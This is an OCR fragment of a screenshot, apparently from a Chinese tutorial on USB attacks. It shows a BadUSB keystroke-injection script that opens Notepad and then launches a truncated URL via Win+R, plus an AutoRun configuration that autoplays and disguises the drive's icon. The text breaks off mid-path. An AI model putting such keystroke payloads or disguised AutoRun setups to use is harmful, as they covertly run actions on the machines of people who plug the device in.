
内容）：
[
BadUSB
]
[
Win+R
]
[
Delay
][Delay]
notepad[Enter]
[
Delay
]
Hello World[Enter
[
Win+R
]
[
Delay
]
[
Delay
]
https:
//www.nnnxx
[
Enter
]
[
BadUSB
]
;AutoRun攻击的
[
AutoRun
]
autoplay=
true
;伪装的U盘图标
icon=c:\windows\s